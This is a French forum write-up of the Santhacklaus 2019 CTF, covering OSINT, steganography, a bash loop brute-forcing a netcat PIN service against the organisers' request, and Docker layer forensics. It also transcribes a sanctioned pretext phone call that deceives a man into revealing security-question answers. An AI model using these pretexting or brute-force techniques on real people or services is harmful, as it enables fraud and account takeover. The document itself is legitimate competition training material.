Vous n'êtes pas identifié(e).
- Contributions : Récentes | Sans réponse
Pages : 1
#1 23-12-2019 09:34:32
- penthium2
- Modérateur

Epreuves Santahacklaus 2019

le CTF santhacklaus est un CTF anuel sur une semaine et direfents type de chall organisé par : quatre ingénieurs consultants en sécurité.
- Charlie BROMBERG (Shutdown)
- Riyad LAHMER (m3lsius)
- Aymeric SOREK (Deldel)
- Quentin ADAM (Ch3n4p4N)
Voici mon scoreboard :
et je finis avec 1450 points et normalement ( classement définitif le 25/12 37éme / 450)
Ce CTF fut un pure bonheur de découvert, rage quit, et bare de rire sur le Discord. Avec en prime une soirée chez K-ifa.
=================================================================================================================
Ho ho ho
HO HO HO
25
shutdown
Ho ho ho ! Welcome to the Santhacklaus CTF v2. We hope you'll like this edition :) In the mean time, why don't you flag this welcome challenge ?
The flag has two parts. First part is on our Twitter channel. Second part is in our Discord server.
Expect something in l33tspeak. Flag is SANTA{sha256(concat(part1, part2))}
Exemple with part1=hello_ and part2=friend, flag would be SANTA{sha256(hello_friend)} = SANTA{db51...c331}C'est partie pour le premier FLAG
Ho on part sur Twitter, le monde formidable des rageux \o/
et en recherchant dans tous les tweets de @santhacklaus on tome sur cela :
hop je pense avoir la première partie du flag : M3rryChR1stm4S
La suite est sur discord. Et après quelques minutes de recherche je tombe enfin sur cela en haut de la fenêtre
la deuxième partie est donc : YouF1LTHY4nimaL5
Aller hop on va flag via :
echo "SANTA{$(printf M3rryChR1stm4SYouF1LTHY4nimaL5 | sha256sum|awk '{print $1}')}"SANTA{47892182dc20d2eb48f8e53c665ec0e9c75c8b7fc8e466fc56fa2fcb700da999}
Hop 25points.
=================================================================================================================
The beginning
THE BEGINNING
25
shutdown
A trip down memory lane...
Santhacklaus CTF was born in 2018. Raised by four proud dads, it became something more and has grown in many ways.
We need you to find the flag of the "Bonjour" challenge of the first edition. It is not in a SANTA{} format but in IMTLD{}.Petite recherche Google sur santhacklaus CTF 2018 sur un write up du chall "Bonjour" , et je tombe sur çà :
https://gist.github.com/senges/dd7567b0 … 8e7ab21c05
Hop le flag :
IMTLD{BaguetteForXMAS}
=================================================================================================================
Grepepe
GREPEPE
50
Do you know grep ? Regex ? Well you should. It's very useful, especially during CTFs. Remember the flag is something like SANTA{fl4g_f0rmAT}.
MD5 : 6c4299aaa7c7da7250f647e3665fb7a6dans ce shall, il y a un fichier a récup : flag.txt
Bon,la grep est notre ami, mais sed déchire tout :
sed -n 's/^.*\(SANTA{[^}]\+}\).*$/\1/p' flag.txtHop le flag :
SANTA{grep_is_pretty_US3f(..)l}
=================================================================================================================
Call me if you can 1
CALL ME IF YOU CAN (1)
150
shutdown
You have been contracted to get information on a target.
You need to find his number first
Everything you need is in the investigation folder. You don't need to go online.
Flags is SANTA{+33XXXXXXXXX}. Just replace the X's with the numbers you'll find. Once you find the number, don't call it, you will unlock another challenger with further instructions.
Investigation File is here . MD5 is bd9d36c7f1fa8eca9bc096e9525a5a1c.on récupère une archive tar.gz. on le décompresse et on investigue :
$tree
.
├── Dropsbox
│ ├── 3c9f1550bfa66f48d82d166f978bc2f8.pdf
│ ├── 5ae51f9bf48ddc082fdb83f3f1bf612c.pdf
│ ├── 79bc419ba71c464f77986eb60a3e9fdd.pdf
│ ├── 7a551750a648d3059d2385d5058cea7e.pdf
│ ├── 8a4e1425767cfce6d967f6399ffbceba.pdf
│ ├── 9e444b0fc8b937cfc58fcd1a6280d04d.pdf
│ ├── 9fd9d47270bbc75f765835a435f0e5fb.pdf
│ ├── b18bc307d0a5911a15eadfb83d8b0504.pdf
│ ├── ce8b5773ede1293b7eefffea757f737f.png
│ ├── dd0d83c7c7b310693fb4a16fc9035fb7.pdf
│ ├── ea062527cb24d8663b6819d2893b121a.pdf
│ ├── f762754554211647b663b152ab080530.pdf
│ ├── f82645294cae45d53c980ea24440f6c3.ods
│ └── fe18010c71ea1fb5a62bd703e976afb8.pdf
├── Keylog & recordings
│ ├── 29488780488a0b6a06f7fd491fe5c021.m4a
│ ├── a57227ea3f4eb6de8120cf30ac26846c.log
└── Social Networks
├── Fakebook
│ ├── 0a92f64b25e17202d295e1920fbe88fd.jpeg
│ ├── 1197587d9d8d5428ba7b525a508956b1.jpg
│ ├── 12e92b9e8254f7ff73345d12ff7268ce.jpg
│ ├── 32dbd552b8a967fdb25910184c37e4d4.jpg
│ ├── 84057b704fc6a4508b4b3446b8388d94.mp4
│ ├── c1c59af2a8e1c0e4f9555533247329c3.jpg
│ ├── ddeca591b56beffc614ce06224bf0719.jpg
│ ├── dfc5a9210294315fc1da2b757eee6d01.jpg
│ └── ed3294264398b6198a0e47f5054277e4.mp4
├── Linksin
│ └── cfbdeeeba7cfc77865d45ece99eea764.png
└── Minigram
├── 015ac39aa27e6120084ef181347c5555.jpg
├── 0524717ac2e5b851e4b0a2090b0321f8.jpg
├── 09a358531af60558f35e4b3a430f68bf.jpg
├── 379df76c0534ea4671224645234bc98d.jpg
├── 5688d7aa42462ea07cf682f559d5e51b.jpg
├── 637e886323fa832f014f6d2f69543628.jpg
├── 8d4cd3519b6cb3013052f34a5604c6b9.jpg
├── ade67625ccdd3549d61fea5d30a239ed.jpg
├── bad8de4e45a76be9e764adf58c7d7572.jpg
└── f6016d5a8d4a94761268f5f27056c64e.jpgMoi j'aime bien regarder les date de création de ficheirs. Surtout en CTF car les personnes les créants font cela en plusieurs jours donc les dernier sont soit de le merde soit la solution.
hop on regarde :
find -type f -printf "%Td %Tm %Ty %f\n" | sort
24 11 19 015ac39aa27e6120084ef181347c5555.jpg
24 11 19 0524717ac2e5b851e4b0a2090b0321f8.jpg
24 11 19 09a358531af60558f35e4b3a430f68bf.jpg
24 11 19 0a92f64b25e17202d295e1920fbe88fd.jpeg
24 11 19 1197587d9d8d5428ba7b525a508956b1.jpg
24 11 19 12e92b9e8254f7ff73345d12ff7268ce.jpg
24 11 19 29488780488a0b6a06f7fd491fe5c021.m4a
24 11 19 32dbd552b8a967fdb25910184c37e4d4.jpg
24 11 19 379df76c0534ea4671224645234bc98d.jpg
24 11 19 3c9f1550bfa66f48d82d166f978bc2f8.pdf
24 11 19 5ae51f9bf48ddc082fdb83f3f1bf612c.pdf
24 11 19 637e886323fa832f014f6d2f69543628.jpg
24 11 19 79bc419ba71c464f77986eb60a3e9fdd.pdf
24 11 19 7a551750a648d3059d2385d5058cea7e.pdf
24 11 19 84057b704fc6a4508b4b3446b8388d94.mp4
24 11 19 8a4e1425767cfce6d967f6399ffbceba.pdf
24 11 19 8d4cd3519b6cb3013052f34a5604c6b9.jpg
24 11 19 9e444b0fc8b937cfc58fcd1a6280d04d.pdf
24 11 19 9fd9d47270bbc75f765835a435f0e5fb.pdf
24 11 19 a57227ea3f4eb6de8120cf30ac26846c.log
24 11 19 ade67625ccdd3549d61fea5d30a239ed.jpg
24 11 19 b18bc307d0a5911a15eadfb83d8b0504.pdf
24 11 19 bad8de4e45a76be9e764adf58c7d7572.jpg
24 11 19 c1c59af2a8e1c0e4f9555533247329c3.jpg
24 11 19 ce8b5773ede1293b7eefffea757f737f.png
24 11 19 cfbdeeeba7cfc77865d45ece99eea764.png
24 11 19 dd0d83c7c7b310693fb4a16fc9035fb7.pdf
24 11 19 ddeca591b56beffc614ce06224bf0719.jpg
24 11 19 dfc5a9210294315fc1da2b757eee6d01.jpg
24 11 19 ea062527cb24d8663b6819d2893b121a.pdf
24 11 19 ed3294264398b6198a0e47f5054277e4.mp4
24 11 19 f762754554211647b663b152ab080530.pdf
24 11 19 f82645294cae45d53c980ea24440f6c3.ods
24 11 19 fe18010c71ea1fb5a62bd703e976afb8.pdf
27 11 19 5688d7aa42462ea07cf682f559d5e51b.jpg
27 11 19 f6016d5a8d4a94761268f5f27056c64e.jpgLe but est de retrouver le téléphone de Fabrice pour rapelle et les deux dernieres images du 27/11 sont une communication sms
et l'une des image attire mon attention :
je sort mon outils en ligne préféré pour la stégano : https://aperisolve.fr/
et on analyse les résultats
et avec les couches red et blue sur pixel 4 on reconstruit le numéro

SANTA{+33634683367}
=================================================================================================================
Call me if you can 2
[== Indéfini ==]
CALL ME IF YOU CAN (2)
150
shutdown
We need the answers to his security questions. We know you don't have a lot of information but we need you to try anyway. We've been told that there is nothing you can't do. You may need to use the investigation folder (here) or the target's phone number +33 (0)7 73 (JE CACHE LE RESTE POUR CAR LE CTF EST FINI].
Special challenge rules : remember there is a human behind the phone. Don't call in the middle of the night. Keep a realistic behaviour.
The security questions are:
What is/was your first dog's name ?
What was your dream job when you were kid ?
What brand was your first car ?
Send the answers to nwodtuhs[at]pm.me. If they're correct, you'll get an answer with the flag.pour cela on a devoir bien analysé les fichiers, construire un sénario pour pourvoir appeller Fabrice N.
Je par a la recherche de différent truc et je tombe sur cette image :
bingo on a la réponse a la première question le nom du chien : JACK ( sisi, faut zoomer )
Pour le reste on trouve des passions, babington, golf, il habite près de Nice,etc..
le reste sera fait en pure Social Engineering via un appel téléphone ( WTF ! oui ce chall demande d'appeler un mec physiquement  )
)
Pour cela je suis allé chez K-ifa.
et je vous laisse son WRITE UP car c'est lui qui a téléphoné ( on a bien rit) :
_______________________________________________________________________
Social engineering (K-lfa)
F : Fabrice Noraget (La cible)
K : K-lfa (L'attaquant un peu troll)
[== Indéfini ==]
F : Allo ?
K : Félicitation ! vous avez été séléctionné pour une scéance de voyance avec Dorian le voyant ! Avez-vous 3 minutes ?
F : Oui ! :)
K : Je vais vous posez 5 questions, si je me trompe vous gagnez une scéance de SPA + 5 scéances de voyance avec notre maitre
F : Comment avez vous eu mon numéro ?
K : Au hasard, vous êtes chanceux croyez moi !
F : OK Allons-y :)
K : Tout d'abord, je vais trouver votre nom, j'hésite entre J ou F (Jean ou Fabrice), A votre voix je dirai Fabrice ?
F : Waow, impréssionant ! bravo !
K : C'est un métier vous savez ... Maintenant votre adresse, j'hésite entre nord ou sud, vous n'avez pas d'accent mais je dirai le sud et du coté d'Antibes ?
F : Waow ! juste à coté, vous y êtes casiment ! ça compte, bravo ! :)
K : Maintenant je vais deviner vos animaux ainsi que leur nom. Je suis sur que vous avez un chien, blanc, j'hésiterai entre Rex, Rookie ou Jack
F : ....
K : Jack ! c'est Jack !
F : Oui bravo, mais j'avais un chien
K : (La je me suis senti con) : Hmmm désolé si il lui est arrivé quelque chose (RIP Jack <3)
F : Pas de soucis ! et bravo :)
K : Encore 2 questions, le job de rêve lorsque vous étiez enfant, j'hésite entre sportif ou informatique, a vrai dire l'informatique ne vous interesse pas (l0l), un professionnel du tennis / badmington ?
F : Et nan pas du tout ! je souhaitais être militaire ! Quel dommage, mais vous savez quoi je vous laisse une seconde chance !
K : Fabrice vous êtes génial, pour cloturer je vais trouver la marque de votre première voiture ! (Merde j'ai 0 infos) Je dirai marque française répandue ! J'hésite entre peugeot et renault
F : Oui ...
K : Et je mise sur la clio 2 !
F : Ahhhhh mince, vraiment pas loin ! c'etait une clio 1 (l00l), bravo quand même très impressionant !
K : Bravo, vous avez gagné vos prix, Maitre charle Attan va vous contacter, sinon vous pouvez le joindre au 06 66 66 66 66
F : C'est original comme numéro ! (Mention spécial a penthium2 qui était plié)
K : C'est pour s'en souvenir facilement, merci de votre temps et encore bravo, au revoir Fabrice_______________________________________________________________________
on envoit donc les infos en mail :
LE CHIEN SON NOM EST : JACK ( cf photo )
JOB : Militaire
Voiture : clio 2 renault
et un reçoit un mail :
Bingo le flag \o/
SANTA{s0ci4L_engin33Rd}
Cerise sur le gâteau via discord :
=================================================================================================================
Digipad simulator
DIGIPAD SIMULATOR
200
m3lsius
Find the pass, get the flag
IP: 46.30.204.44 Port: 4000
Please do not Bruteforce this chall, theRe is a logic behind it. YoU Just Need to find ItBon ba quand on lance le nc sur le serveur :
nc 46.30.204.44 4000
,---,---,---,
| 1 | 2 | 3 |
'---,---,---'
| | 5 | |
'---,---,---'
| | 8 | 9 |
'---,---,---'
| * | | # |
'---'---'---'
Better be fast, you have 2 seconds.
Enter the 4 digit code : 6666
Wrong code, byebon ok normalement, faut réfléchir, mais je trouve vraiement pas la logique, donc ou fait quoi ??
certain sur discord disent :
Si ca flag c'est donc légit !
ba on va lancer le bruteforce :
[== Indéfini ==]
#!/bin/bash
code=1307
while true ; do
var=$(printf $code | nc 46.30.204.44 4000 )
if printf "$var" | grep -qs ' Wrong' ; then
printf "$var"
echo > /dev/null
elif echo $var | grep 'Yes' ; then
printf "$var"
read
elif [[ -z "$var" ]] ; then
sleep 120
else
printf "$var"
fi
doneet bingo apres 2h :
Chose horrible c'est que deux jour après en regardant le chall j'ai trouvé la logique :
l'énoncé du chall a des MAJ par-ci par-là, et qui donne :
B R YU J N I et après quelque recherche je suis tombé sur ca : Suite de de Bruijn
vos trouverez plus d'info sur :
https://fr.wikipedia.org/wiki/Suite_de_de_Bruijn
https://blog.sciencesetavenir.fr/statis … de-bruijn/
https://www.institut-pandore.com/plus/d … de-bruijn/
K-ifa a lui réussit a flag en 5sec avec cette technique...
SHAME ON ME 
SHAME ON ME 
=================================================================================================================
NAUGHTY DOCKER
350
saluki by claranet cybersecurity
It looks like a naughty developer has been deploying a Docker image on a Santa production server a few days before Christmas. He was in a rush and was not able to properly pass all security checks on the built Docker image. Would be a shame if this image could give you an SSH access to the production server... http://46.30.204.47"La visite du site nous informe :
Allé c'est partit on va sur https://hub.docker.com/search?q=santactf&type=image
Ho deux image ! celle du chall et une autre :
Hop on récupère tout cela
docker pull santactf/nodeAllé un inspecte le docker via une commande très intéressante : docker history
cette commande va retracé toute la vie du dock depuis se création et ce dans chacun de ses layers
#docker history -H --no-trunc santactf/app:latest
IMAGE CREATED CREATED BY
sha256:ddde36e2209357c424cca26ac5a0b46c2f864be797c053bed700422177ba7261 4 days ago /bin/sh -c #(nop) CMD ["node" "server.js"]
<missing> 4 days ago /bin/sh -c #(nop) USER node
<missing> 4 days ago /bin/sh -c #(nop) COPY file:8b53431519dafa70baa13c0dd04861e8688090bfece040ae71244d2e14a66845 in /home/node/
<missing> 4 days ago /bin/sh -c npm ci
<missing> 4 days ago /bin/sh -c #(nop) COPY multi:2f093554c78265fc6aeb1cb343015e8e8e7227fee6a0504f55721b9af13a16a6 in /home/node/
<missing> 4 days ago /bin/sh -c #(nop) WORKDIR /home/node
<missing> 4 days ago /bin/sh -c #(nop) EXPOSE 3000
<missing> 4 days ago /bin/sh -c #(nop) CMD ["node"]
<missing> 4 days ago /bin/sh -c #(nop) ENTRYPOINT ["docker-entrypoint.sh"]
<missing> 4 days ago /bin/sh -c #(nop) COPY file:6781e799bed1693e0357678a6692f346b66879c2248ff055a2ff51cc0a83288b in /usr/local/bin/
<missing> 4 days ago /bin/sh -c ln -s /usr/local/bin/node /usr/local/bin/nodejs && rm /home/node/.bashrc /home/node/.bash_history && rm -rf /usr/share/prod-common
<missing> 4 days ago /bin/sh -c ARCH= && dpkgArch="$(dpkg --print-architecture)" && case "${dpkgArch##*-}" in amd64) ARCH='x64';; ppc64el) ARCH='ppc64le';; s390x) ARCH='s390x';; arm64) ARCH='arm64';; armhf) ARCH='armv7l';; i386) ARCH='x86';; *) echo "unsupported architecture"; exit 1 ;; esac && curl -fsSLO --compressed "https://nodejs.org/dist/v$NODE_VERSION/node-v$NODE_VERSION-linux-$ARCH.tar.xz" && curl -fsSLO --compressed "https://nodejs.org/dist/v$NODE_VERSION/SHASUMS256.txt.asc" && tar -xJf "node-v$NODE_VERSION-linux-$ARCH.tar.xz" -C /usr/local --strip-components=1 --no-same-owner && rm "node-v$NODE_VERSION-linux-$ARCH.tar.xz" SHASUMS256.txt.asc
<missing> 4 days ago /bin/sh -c #(nop) COPY dir:795933707ce316a3189ec6fd11f015b1acbc4eae6d5f01185625a86edaa2c5c4 in /
<missing> 4 days ago /bin/sh -c #(nop) ENV NODE_VERSION=12.13.1
<missing> 4 days ago /bin/sh -c groupadd --gid 1000 node && useradd --uid 1000 --gid node --shell /bin/bash --create-home node
<missing> 4 weeks ago /bin/sh -c set -ex; apt-get update; apt-get install -y --no-install-recommends autoconf automake bzip2 dpkg-dev file g++ gcc imagemagick libbz2-dev libc6-dev libcurl4-openssl-dev libdb-dev libevent-dev libffi-dev libgdbm-dev libglib2.0-dev libgmp-dev libjpeg-dev libkrb5-dev liblzma-dev libmagickcore-dev libmagickwand-dev libmaxminddb-dev libncurses5-dev libncursesw5-dev libpng-dev libpq-dev libreadline-dev libsqlite3-dev libssl-dev libtool libwebp-dev libxml2-dev libxslt-dev libyaml-dev make patch unzip xz-utils zlib1g-dev $( if apt-cache show 'default-libmysqlclient-dev' 2>/dev/null | grep -q '^Version:'; then echo 'default-libmysqlclient-dev'; else echo 'libmysqlclient-dev'; fi ) ; rm -rf /var/lib/apt/lists/* 562MB
<missing> 4 weeks ago /bin/sh -c apt-get update && apt-get install -y --no-install-recommends bzr git mercurial openssh-client subversion procps && rm -rf /var/lib/apt/lists/*
<missing> 4 weeks ago /bin/sh -c set -ex; if ! command -v gpg > /dev/null; then apt-get update; apt-get install -y --no-install-recommends gnupg dirmngr ; rm -rf /var/lib/apt/lists/*; fi
<missing> 4 weeks ago /bin/sh -c apt-get update && apt-get install -y --no-install-recommends ca-certificates curl netbase wget && rm -rf /var/lib/apt/lists/*
<missing> 4 weeks ago /bin/sh -c #(nop) CMD ["bash"]
<missing> 4 weeks ago /bin/sh -c #(nop) ADD file:152359c10cf61d80091bfd19e7e1968a538bebebfa048dca0386e35e1e999730 in /Il y a deux ligne fortement interessantes :
<missing> 4 days ago /bin/sh -c ln -s /usr/local/bin/node /usr/local/bin/nodejs && rm /home/node/.bashrc /home/node/.bash_history && rm -rf /usr/share/prod-common
<missing> 4 days ago /bin/sh -c ln -s /usr/local/bin/node /usr/local/bin/nodejs && rm /home/node/.bashrc /home/node/.bash_history && rm -rf /usr/share/prod-commonDonc il y a eu un repertoire prod-common
Et surtout des action puis une suppression de ce répertoire et de .bash_history et .bashrc
recherchons c'est fichier./
Pour cela il faut savoir que les DOCK sont construit en couche et qu'il conserve toutes les couches et que celles-ci sont stocké dans /usr/lib/docker/overlay2
et revoila la recherche des dernier fichiers via find 
#find /var/lib/docker/overlay2/ -maxdepth 1 -type d -printf "%Td %Tm %Ty %f\n" | sort
21 12 19 2b6af7681b3017249b3762b2516aa1dc4ae5c17a909293980612b46f1e185449
21 12 19 30a2b8fb540e3f875b8dba44c255a52ef5feffa4619d4b91d3b9da1ac5af8ef9
21 12 19 30a5bae75d74d227c4c4386a511749b39d08c0838b900446da93dc5c9772bd3c
21 12 19 775eb49e3e0e00f1868586310049ea3286f18f94e62ae5ba020cf6fbc7a73a40
21 12 19 7a3662434eacecdf9ed6acd904ab2ddda6a2150762d6713cde39cf82e107e166
21 12 19 ba4c9f894339867a2fb4d2e1e3bce8a8a9e8afb33786977d75ca23591a3c4e39
21 12 19 c52309473667373d739ab23e03ee4020aa2e58eafa0f84cc1f1c2f5d20b3f231
21 12 19 cdec29dd56a7646639e8fe7448483c4b7f4eda2d2fc784128ca59c3fd965a48d
21 12 19 d5ba7d283da158312a64dfa251bbfc946d8c32715820ccb8c9d3129856c40bdd
21 12 19 d87565a3052ef58a8bfd2032d40b777bc28733af923a7d1581c887ecc6b505ba
